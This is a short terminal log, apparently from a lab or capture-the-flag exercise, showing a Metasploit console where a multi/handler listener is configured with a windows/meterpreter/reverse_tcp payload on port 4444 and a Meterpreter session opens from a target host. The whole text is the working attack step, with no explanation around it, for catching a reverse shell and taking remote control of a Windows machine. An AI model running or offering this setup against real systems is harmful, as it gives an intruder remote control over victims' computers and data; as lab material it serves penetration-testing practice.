 msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.6.29.149:4444
[*] Sending stage (175174 bytes) to 10.10.174.157
[*] Meterpreter session 1 opened (10.6.29.149:4444 -> 10.10.174.157:49410 ) at 2022-08-29 01:35:28 -0400
meterpreter >